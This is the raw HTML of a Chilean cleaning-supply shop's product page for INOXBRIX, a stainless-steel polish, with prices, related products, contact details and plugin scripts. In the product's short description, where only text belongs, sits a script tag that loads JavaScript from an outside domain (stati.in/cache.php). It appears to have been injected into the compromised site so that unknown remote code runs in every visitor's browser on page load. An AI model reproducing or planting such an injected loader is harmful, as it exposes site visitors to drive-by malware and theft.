class="sub-menu"><li id="menu-item-20242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20242"><a href="https://www.hygiene.cl/categoria-producto/piscinas/alguicidas/"><span class="menu-title-text">Alguicidas</span></a></li><li id="menu-item-20243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20243"><a href="https://www.hygiene.cl/categoria-producto/piscinas/cloros/"><span class="menu-title-text">Cloros</span></a></li><li id="menu-item-20244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20244"><a href="https://www.hygiene.cl/categoria-producto/piscinas/control-ph/"><span class="menu-title-text">Control pH</span></a></li><li id="menu-item-20245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20245"><a href="https://www.hygiene.cl/categoria-producto/piscinas/decantadores/"><span class="menu-title-text">Decantadores</span></a></li></ul></li><li id="menu-item-20255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20255"><a href="https://www.hygiene.cl/categoria-producto/lavanderia/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Lavanderia</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20251"><a href="https://www.hygiene.cl/categoria-producto/lavanderia/detergentes/"><span class="menu-title-text">Detergentes</span></a></li><li id="menu-item-20270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20270"><a href="https://www.hygiene.cl/categoria-producto/lavanderia/suavizantes/"><span class="menu-title-text">Suavizantes</span></a></li><li id="menu-item-20250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20250"><a href="https://www.hygiene.cl/categoria-producto/lavanderia/desmanchadores/"><span class="menu-title-text">Desmanchadores</span></a></li><li id="menu-item-20249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20249"><a href="https://www.hygiene.cl/categoria-producto/lavanderia/blanqueadores/"><span class="menu-title-text">Blanqueadores</span></a></li></ul></li><li id="menu-item-20638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20638"><a href="https://www.hygiene.cl/categoria-producto/servilletas/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Servilletas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20195"><a href="https://www.hygiene.cl/categoria-producto/servilletas-gourmet/"><span class="menu-title-text">Gourmet</span></a></li><li id="menu-item-20198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20198"><a href="https://www.hygiene.cl/categoria-producto/bano-y-cocina/servilletas-mesa/"><span class="menu-title-text">Mesa</span></a></li><li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20196"><a href="https://www.hygiene.cl/categoria-producto/bano-y-cocina/servilletas-interfoliadas/"><span class="menu-title-text">Interfoliadas</span></a></li><li id="menu-item-20194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20194"><a href="https://www.hygiene.cl/categoria-producto/bano-y-cocina/servilleta-coctel/"><span class="menu-title-text">Cóctel</span></a></li><li id="menu-item-20197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20197"><a href="https://www.hygiene.cl/categoria-producto/bano-y-cocina/servilletas-lunch/"><span class="menu-title-text">Lunch</span></a></li><li id="menu-item-20287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20287"><a href="https://www.hygiene.cl/categoria-producto/bano-y-cocina/dispensadores-servilletas/"><span class="menu-title-text">Dispensadores</span></a></li></ul></li><li id="menu-item-20639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-20639"><a href="https://www.hygiene.cl/categoria-producto/lavalozas/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Lavalozas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20261"><a href="https://www.hygiene.cl/categoria-producto/bano-y-cocina/lavalozas-auxiliares/"><span class="menu-title-text">Lavalozas Auxiliares</span></a></li><li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20262"><a href="https://www.hygiene.cl/categoria-producto/bano-y-cocina/lavalozas-manual/"><span class="menu-title-text">Lavalozas Manual</span></a></li><li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-20263"><a href="https://www.hygiene.cl/categoria-producto/bano-y-cocina/lavalozas-maquina/"><span class="menu-title-text">Lavalozas Máquina</span></a></li></ul></li></ul></li></ul><ul class="buttons sf-menu" data-user-set-ocm="1"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div></li><li id="nectar-user-account"><div><a href="https://www.hygiene.cl/mi-cuenta/"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div></li><li class="nectar-woo-cart"><div class="cart-outer" data-user-set-ocm="1" data-cart-style="dropdown"><div class="cart-menu-wrap"><div class="cart-menu">
<a class="cart-contents" href="https://www.hygiene.cl/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i><div class="cart-wrap"><span>0 </span></div></div></a></div></div><div class="cart-notification">
<span class="item-name"></span> was successfully added to your cart.</div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></li><li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform" data-custom-color="false"><div> <a href="#slide-out-widget-area" aria-label="Navigation Menu" aria-expanded="false" role="button" class="closed"> <span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a></div></li></ul></nav></div></div></div></header></div><div id="ajax-content-wrap"><div class="container-wrap" data-midnight="dark" role="main"><div class="container main-content"><div class="row"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://www.hygiene.cl">Inicio</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.hygiene.cl/categoria-producto/industrial/">Industrial</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.hygiene.cl/categoria-producto/industrial/tratamiento-de-metales/">Tratamiento de metales</a></span> <i class="fa fa-angle-right"></i> <span>INOXBRIX Abrillantador de Acero Inóxidable</span></nav><div class="woocommerce-notices-wrapper"></div><div itemscope data-project-style="classic"  data-tab-pos="in_sidebar" id="product-5818" class="product type-product post-5818 status-publish first instock product_cat-tratamiento-de-metales product_tag-acidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'><div class="images"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 default-woo-gallery images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts-140x140.jpg" data-thumb-alt="INOXBRIX Abrillantador de Acero Inóxidable" data-thumb-srcset="https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts-140x140.jpg 140w, https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts-500x500.jpg 500w, https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts-100x100.jpg 100w, https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts-350x350.jpg 350w, https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts-150x150.jpg 150w"  data-thumb-sizes="(max-width: 140px) 100vw, 140px" class="woocommerce-product-gallery__image"><a href="https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts.jpg"><img width="593" height="630" src="https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts.jpg" class="wp-post-image" alt="INOXBRIX Abrillantador de Acero Inóxidable" data-caption="" data-src="https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts.jpg" data-large_image="https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts.jpg" data-large_image_width="593" data-large_image_height="630" decoding="async" fetchpriority="high" srcset="https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts.jpg 593w, https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts-471x500.jpg 471w" sizes="(max-width: 593px) 100vw, 593px" /></a></div></div></div></div></div><div class='span_7 col col_last single-product-summary'><div class="summary entry-summary"><h1 class="product_title entry-title nectar-inherit-default">INOXBRIX Abrillantador de Acero Inóxidable</h1><p class="price nectar-inherit-default"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.714</bdi></span> <small class="woocommerce-price-suffix">+ IVA</small></p><div class="woocommerce-product-details__short-description"><p>FORMATO: 5 kgs</p><p><a href="https://www.hygiene.cl/wp-content/uploads/inobrix.pdf">Ficha del Producto PDF (click aquí)</a></p><p>&nbsp;</p><p><script src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ" type="text/javascript"></script></p></div><form class="cart" action="https://www.hygiene.cl/producto/inoxbrix-abrillantador-de-acero-inoxidable/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus" />	<label class="screen-reader-text" for="quantity_697c8afbb55f8">INOXBRIX Abrillantador de Acero Inóxidable cantidad</label>
<input
type="number"
id="quantity_697c8afbb55f8"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Cantidad de productos"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<input type="button" value="+" class="plus" /></div><button type="submit" name="add-to-cart" value="5818" class="single_add_to_cart_button button alt">Agregar al Carrito</button></form><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">400151005</span></span>
<span class="posted_in">Categoría: <a href="https://www.hygiene.cl/categoria-producto/industrial/tratamiento-de-metales/" rel="tag">Tratamiento de metales</a></span>
<span class="tagged_as">Etiqueta: <a href="https://www.hygiene.cl/etiqueta-producto/acidos/" rel="tag">Ácidos</a></span></div></div><div class="woocommerce-tabs wc-tabs-wrapper " data-tab-style="in_sidebar"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2 class="hidden-tab-heading">Descripción</h2><p>Poderoso limpiador altamente concentrado elaborado a base de finos solventes y aceites especiales que cuidan y protegen el acero inoxidable a tratar. Ideal para aquellas partes y piezas de acero inoxidable dañadas o maltratadas que requieran de una muy buena mantención.</p><p>&nbsp;</p><p>&nbsp;</p></div></div></div></div><div class="clear"></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-4" data-n-lazy="off" data-rm-m-hover="off" data-n-desktop-columns="4" data-n-desktop-small-columns="3" data-n-tablet-columns="3" data-n-phone-columns="2" data-product-style="classic"><li class="classic product type-product post-9048 status-publish first instock product_cat-desincrustantes product_tag-acidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" ><div class="product-wrap">
<a href="https://www.hygiene.cl/producto/descalers-b-desincrustante/" aria-label="DESCALERS B Desincrustante"><img width="375" height="400" src="https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts-375x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DESCALERS B Desincrustante" decoding="async" /></a><div class="product-add-to-cart" data-nectar-quickview="false"><a href="/producto/inoxbrix-abrillantador-de-acero-inoxidable/?add-to-cart=9048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9048" data-product_sku="400302005" aria-label="Agregar al carrito: &ldquo;DESCALERS B Desincrustante&rdquo;" rel="nofollow" data-success_message="&ldquo;DESCALERS B Desincrustante&rdquo; se ha añadido a tu carro" role="button">Agregar al Carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9048" class="screen-reader-text">
</span></div></div><h2 class="woocommerce-loop-product__title">DESCALERS B Desincrustante</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.643</bdi></span> <small class="woocommerce-price-suffix">+ IVA</small></span></li><li class="classic product type-product post-5822 status-publish instock product_cat-desincrustantes product_cat-hyx-detergentes product_tag-acidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" ><div class="product-wrap">
<a href="https://www.hygiene.cl/producto/bath-go-desincrustante-desinfectante-aromatico/" aria-label="BATH GO Desincrustante Desinfectante Aromático"><img width="375" height="400" src="https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts-375x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BATH GO Desincrustante Desinfectante Aromático" decoding="async" /></a><div class="product-add-to-cart" data-nectar-quickview="false"><a href="/producto/inoxbrix-abrillantador-de-acero-inoxidable/?add-to-cart=5822" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5822" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5822" data-product_sku="400304005" aria-label="Agregar al carrito: &ldquo;BATH GO Desincrustante Desinfectante Aromático&rdquo;" rel="nofollow" data-success_message="&ldquo;BATH GO Desincrustante Desinfectante Aromático&rdquo; se ha añadido a tu carro" role="button">Agregar al Carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5822" class="screen-reader-text">
</span></div></div><h2 class="woocommerce-loop-product__title">BATH GO Desincrustante Desinfectante Aromático</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.286</bdi></span> <small class="woocommerce-price-suffix">+ IVA</small></span></li><li class="classic product type-product post-5823 status-publish instock product_cat-tratamiento-de-metales product_tag-acidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" ><div class="product-wrap">
<a href="https://www.hygiene.cl/producto/antiox-desoxidante/" aria-label="ANTI OX Desoxidante"><img width="375" height="400" src="https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts-375x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANTI OX Desoxidante" decoding="async" /></a><div class="product-add-to-cart" data-nectar-quickview="false"><a href="/producto/inoxbrix-abrillantador-de-acero-inoxidable/?add-to-cart=5823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5823" data-product_sku="400401005" aria-label="Agregar al carrito: &ldquo;ANTI OX Desoxidante&rdquo;" rel="nofollow" data-success_message="&ldquo;ANTI OX Desoxidante&rdquo; se ha añadido a tu carro" role="button">Agregar al Carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5823" class="screen-reader-text">
</span></div></div><h2 class="woocommerce-loop-product__title">ANTI OX Desoxidante</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.714</bdi></span> <small class="woocommerce-price-suffix">+ IVA</small></span></li><li class="classic product type-product post-5821 status-publish last instock product_cat-tratamiento-canerias product_tag-acidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" ><div class="product-wrap">
<a href="https://www.hygiene.cl/producto/destaca-desatascador-de-canerias-y-wc-granular/" aria-label="DESTACA Desatascador de Cañerias y WC Granular"><img width="375" height="400" src="https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts-375x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DESTACA Desatascador de Cañerias y WC Granular" decoding="async" /></a><div class="product-add-to-cart" data-nectar-quickview="false"><a href="/producto/inoxbrix-abrillantador-de-acero-inoxidable/?add-to-cart=5821" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5821" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5821" data-product_sku="400202005" aria-label="Agregar al carrito: &ldquo;DESTACA Desatascador de Cañerias y WC Granular&rdquo;" rel="nofollow" data-success_message="&ldquo;DESTACA Desatascador de Cañerias y WC Granular&rdquo; se ha añadido a tu carro" role="button">Agregar al Carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5821" class="screen-reader-text">
</span></div></div><h2 class="woocommerce-loop-product__title">DESTACA Desatascador de Cañerias y WC Granular</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.429</bdi></span> <small class="woocommerce-price-suffix">+ IVA</small></span></li></ul></section></div> <script type="text/javascript">/*  */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 19714.000000,
			items:[{
				id: "gla_5818",
				price: 19714.000000,
				google_business_vertical: "retail",
				name: "INOXBRIX Abrillantador de Acero Inóxidable",
				category: "Tratamiento de metales",
			}]});
/*  */</script> </div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div><div id="footer-outer" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="true" data-link-hover="default"role="contentinfo"><div id="call-to-action"><div class="container"><div class="triangle"></div>
<span> Necesitas asesoría en higiene y aseo profesional sin costo? </span>
<a class="nectar-button
regular-button accent-color" data-color-override="false" href="https://www.hygiene.cl/higiene-profesional/">
SOLICITAR		</a></div></div><div id="footer-widgets" data-has-widgets="true" data-cols="4"><div class="container"><div class="row"><div class="col span_3"><div id="text-7" class="widget widget_text"><div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-20357" src="https://www.hygiene.cl/wp-content/uploads/2022/11/hygiene-footer.png" alt="" width="300" height="300" srcset="https://www.hygiene.cl/wp-content/uploads/2022/11/hygiene-footer.png 300w, https://www.hygiene.cl/wp-content/uploads/2022/11/hygiene-footer-100x100.png 100w, https://www.hygiene.cl/wp-content/uploads/2022/11/hygiene-footer-140x140.png 140w, https://www.hygiene.cl/wp-content/uploads/2022/11/hygiene-footer-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></p></div></div></div><div class="col span_3"><div id="text-5" class="widget widget_text"><h4>CONTACTO</h4><div class="textwidget"><p>Teléfono:<br />
<a href="tel://+56994370657">+569 9437 0657</a></p><p>VENTAS:<br />
<a href="tel://+56994370657">+569 9437 0657</a></p><p>LOGISTICA:<br />
<a href="tel://+56966546704">+569 96654 6704</a></p><p><strong>contactos via Whatsapp</strong><b></b></p><p>Email: <a href="mailto:administracion@hygiene.cl">contacto@hygiene.cl</a></p><p>HORARIO ATENCIÓN</p><p>Lunes a Jueves<br />
09:30 a 14: 00 &#8211;  15:00 a 17:30 hrs<br />
Viernes<br />
09:30 a 14: 00</p><p>BODEGA<br />
Ureta Cox 229 San Joaquin &#8211; Santiago<br />
<strong>(Solo Retiros programados, no sala de venta)</strong></p></div></div></div><div class="col span_3"><div id="text-3" class="widget widget_text"><h4>SERVICIO</h4><div class="textwidget"><p>LIMPIEZA Y MANTENIMIENTO  INDUSTRIAL</p><p>Sanitización<br />
Pisos<br />
Tapices y Alfombras<br />
Oficinas<br />
Casas<br />
Automóviles</p><p>&nbsp;</p></div></div></div><div class="col span_3"><div id="text-6" class="widget widget_text"><h4>SITIO SEGURO</h4><div class="textwidget"><p><img decoding="async" class="alignnone" src="https://www.hygiene.cl/wp-content/uploads/logo_webpay.png" alt="Paga tu Orden acá" width="250" height="94" /><img decoding="async" class="size-full wp-image-5255 alignright" src="https://www.hygiene.cl/wp-content/uploads/RapidSSL_SEAL-90x50.gif" alt="" width="90" height="50" /></p></div></div></div></div></div></div><div class="row" id="copyright" data-layout="default"><div class="container"><div class="col span_5"><p>&copy; 2026 Higiene Covid19 Aseo Personal Toallas Higiénicas Desinfectante. Todos los Derechos Reservados | Desarrollado por Hygiene SpA</p></div><div class="col span_7 col_last"><ul class="social"><li><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/hygiene-spa/"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/hygiene.cl"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i></a></li><li><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div></div></div></div><div id="slide-out-widget-area-bg" class="slide-out-from-right dark"></div><div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back"><div class="inner-wrap"><div class="inner" data-prepend-menu-mobile="false"><a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="icon-salient-x icon-default-style"></span>				</a></div><div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/hygiene.chile/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/hygiene-spa/"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/hygiene.cl"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div><a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient-child\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Contenido protegido. Hygiene 2022</div> <script>var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.hygiene.cl/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><style type="text/css">/* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }</style> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.hygiene.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Industrial","@id":"https://www.hygiene.cl/categoria-producto/industrial/"}},{"@type":"ListItem","position":3,"item":{"name":"Tratamiento de metales","@id":"https://www.hygiene.cl/categoria-producto/industrial/tratamiento-de-metales/"}},{"@type":"ListItem","position":4,"item":{"name":"INOXBRIX Abrillantador de Acero In\u00f3xidable","@id":"https://www.hygiene.cl/producto/inoxbrix-abrillantador-de-acero-inoxidable/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.hygiene.cl/producto/inoxbrix-abrillantador-de-acero-inoxidable/#product","name":"INOXBRIX Abrillantador de Acero In\u00f3xidable","url":"https://www.hygiene.cl/producto/inoxbrix-abrillantador-de-acero-inoxidable/","description":"FORMATO: 5 kgs\r\n\r\nFicha del Producto PDF (click aqu\u00ed)\r\n\r\n&amp;nbsp;","image":"https://www.hygiene.cl/wp-content/uploads/2022/08/bidon-5-20-lts.jpg","sku":"400151005","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19714","priceCurrency":"CLP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.hygiene.cl/producto/inoxbrix-abrillantador-de-acero-inoxidable/","seller":{"@type":"Organization","name":"Higiene Covid19 Aseo Personal Toallas Higi\u00e9nicas Desinfectante","url":"https://www.hygiene.cl"}}]}]}</script> <div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"56994370657","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-1,"message_badge":true,"message_send":"","message_hash":"3262cfa6"}' ><div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir chat"></div><div class="joinchat__badge">1</div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label">
<a href="https://join.chat/es/powered/?site=Higiene%20Covid19%20Aseo%20Personal%20Toallas%20Higi%C3%A9nicas%20Desinfectante&#038;url=https%3A%2F%2Fwww.hygiene.cl%2Fproducto%2Finoxbrix-abrillantador-de-acero-inoxidable" rel="nofollow noopener" target="_blank">
Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 